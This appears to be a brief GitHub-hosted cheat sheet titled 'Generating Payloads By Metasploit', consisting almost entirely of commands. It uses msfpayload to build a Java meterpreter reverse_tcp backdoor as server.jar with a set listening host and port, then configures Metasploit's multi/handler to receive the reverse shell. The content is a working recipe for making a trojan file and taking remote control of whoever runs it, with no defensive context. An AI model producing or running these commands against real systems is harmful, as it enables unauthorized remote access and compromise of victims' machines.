 Generating Payloads By Metasploit
msfconsole
or
msfpayload java/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=4444 R > server.jar
Start Multi handler
use exploit/multi/handler
set PAYLOAD java/meterpreter/reverse_tcp
set LHOST 192.168.1.7
set LPORT 4444
exploit -j
metasploit